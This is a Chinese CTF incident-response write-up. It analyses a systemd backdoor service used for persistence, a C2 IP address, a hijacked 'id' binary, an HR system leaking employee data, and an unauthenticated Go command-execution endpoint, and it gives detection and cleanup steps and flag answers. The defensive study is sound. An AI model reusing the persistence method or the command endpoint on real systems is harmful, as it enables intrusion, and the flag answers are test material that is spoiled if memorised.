

1、在/etc/systemd/system目录中发现rootset.service。

这个 rootset.service 文件是一个典型的 systemd 后门服务,攻击者通过它实现 权限维持(Persistence),确保恶意程序在系统重启后仍能自动运行。以下是具体分析:

恶意特征分析

(1)可疑的可执行文件路径

PLAINTEXT

ConditionFileIsExecutable=/usr/bin/b4b40c44ws

ExecStart=/usr/bin/b4b40c44ws- 文件名

b4b40c44ws是随机字符串(无意义命名),明显是为了躲避检测(如ls /usr/bin时不易被发现)。 - 路径在

/usr/bin/下,伪装成合法系统程序。

(2)服务配置的恶意行为

Restart=always+RestartSec=120

如果恶意进程崩溃或被杀,systemd 会每 120 秒自动重启它,确保后门持续运行。StartLimitInterval=5+StartLimitBurst=10

允许短时间内多次重启(防触发 systemd 的启动限制)。

(3)持久化安装

PLAINTEXT

[Install]

WantedBy=multi-user.target- 服务被链接到

multi-user.target(标准多用户运行级别),系统启动时会自动运行。

(4)环境变量隐藏

PLAINTEXT

EnvironmentFile=-/etc/sysconfig/rootset- 从

/etc/sysconfig/rootset加载环境变量(-表示忽略文件不存在错误)。 - 攻击者可能通过该文件传递隐蔽参数(如 C2 服务器地址)。

攻击者如何利用它?

上传恶意程序

将后门木马(如反向 Shell、挖矿程序)放到/usr/bin/b4b40c44ws。创建服务

通过rootset.service确保恶意程序以 root 权限持久化。激活服务

PLAINTEXT

systemctl daemon-reload

systemctl enable --now rootset.service # 开机自启 + 立即运行维持访问

即使管理员杀死进程,systemd 也会重新启动它。

检测与清除方法

- 检查服务状态

PLAINTEXT

systemctl status rootset.service # 查看是否正在运行

journalctl -u rootset.service # 查看日志- 删除恶意文件

PLAINTEXT

sudo systemctl stop rootset.service

sudo systemctl disable rootset.service

sudo rm /etc/systemd/system/rootset.service

sudo rm /usr/bin/b4b40c44ws # 删除恶意程序

sudo systemctl daemon-reload- 排查其他痕迹

检查

/etc/sysconfig/rootset(环境变量文件)。搜索其他可疑服务:

PLAINTEXT

ls -la /etc/systemd/system/ /usr/lib/systemd/system/

grep -r "ExecStart" /etc/systemd/system/

- 安全加固

监控

/usr/bin/和/etc/systemd/system/的文件变化(如使用auditd或tripwire)。限制 systemd 服务创建权限:

PLAINTEXT

chmod 750 /etc/systemd/system/ # 仅允许 root 写入

所以 权限维持方法服务名称为rootset.service





查看运行端口也能看到恶意程序名字



发现了外联ip启动恶意程序为b4b40c4ws

我们先看看b4b40c4ws在哪?

因为考虑到我们的sshserver机器是重启之后的,重启之后还有这个恶意外联,所以可能存在定时

任务或服务自启动项,因为题目问的是维权方法服务的名称,所以大概率就是使用的服务自启动

项

查看 PID 对应的 systemd 服务有两种方法

直接使用命令查看:

systemctl status pid号,可以发现维权服务

就可以看到恶意服务

palu{rootset}

12.提交攻击者攻击恶意服务器连接地址作为flag提交

在上一题已经分析找到了外联地址了

其他方法

cp /usr/bin/b4b40c44ws home/ubuntu

下载

直接将b4b40c44ws拖入ida分析,反汇编后直接可以看到ip地址

丢到微步也是一样的:

palu{47.101.213.153}

13.找到系统中被劫持的程序程序名作为flag提交



ls -alh /usr/bin /bin /usr/sbin /sbin | grep -vE 'root|staff|bin'这条命令的意思是:在系统核心可执行目录中,找出“文件属主不是常规系统用户”的可疑程序。

这些目录包含绝大多数的系统命令:

/bin :基础命令,如 ls 、cp 、mv …

/usr/bin :扩展命令,如 vim 、nano 、python3 …

/sbin :系统管理命令,如 ifconfig 、reboot

/usr/sbin :更多的管理命令,如 sshd 、apache2

在 /bin 、/usr/bin 等系统命令目录中,绝大部分程序都应该属于 root(或者极少数属于 bin、

staff)。

⚠️ 如果你看到有文件的拥有者是:

ubuntu 、www-data 、nobody

某个普通用户

UID 不是 0(非 root)

那说明这个程序不是由系统正常安装的,可能是攻击者放进去的伪装程序、后门、木马。

id是系统命令不可能属于ubuntu的用户和用户组

palu{id}



ps -ef 找到也可以看到

palu{id}



14.找到系统中存在信息泄露的服务运行端口作为flag提交

进入server01服务器

查看开放了那些端口

或者namap扫描或者Fscan扫描

fscan -h 192.168.20.103 -full

发现8081端口是个人事管理系统非常容易泄露

看看

居然可以看到员工的详细信息所以这个就是泄露端口

palu{8081}

15.提交Parloo公司项目经理的身份证号作为flag提交

上一个题就可以看到

palu{310105198512123456}



16.提交存在危险功能的操作系统路径作为flag提交。flag格式为palu{/xxx/xxx}









看192.168.20.103:3000端口

在探索中只有一个公开仓库

无身份验证



http.HandleFunc("/admin/parloo", func(w http.ResponseWriter, r *http.Request) {- 风险:任何人都可以访问

/admin/parloo路径并执行命令 - 攻击:攻击者可以直接访问此接口,无需任何登录凭证

本身是一个go写的代码,代码逻辑:通过 /admin/par1o。路径提供 Web 界面,支持 GET显示表单)和 POST(执行命令)请求。

这个路径很危险

可以进行命令执行

palu{/admin/parloo}











